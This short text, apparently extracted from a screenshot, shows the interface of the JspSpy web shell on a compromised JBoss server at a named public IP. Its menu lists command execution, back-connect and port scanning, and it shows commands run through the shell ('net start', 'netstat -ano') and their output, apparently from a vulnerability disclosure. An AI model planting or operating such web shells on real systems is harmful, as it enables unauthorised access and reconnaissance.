 JspSpy Codz By - Ninty
202.96.11.45/is/pwn.jsp
202.96.11.45/is/jspspy.jsp
202.96.11.45 (10.255.1.45)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard |
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss4/server/default/./tmp/deploy/tmp56330is-exp.war/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano | findstr
Execute
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3896
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org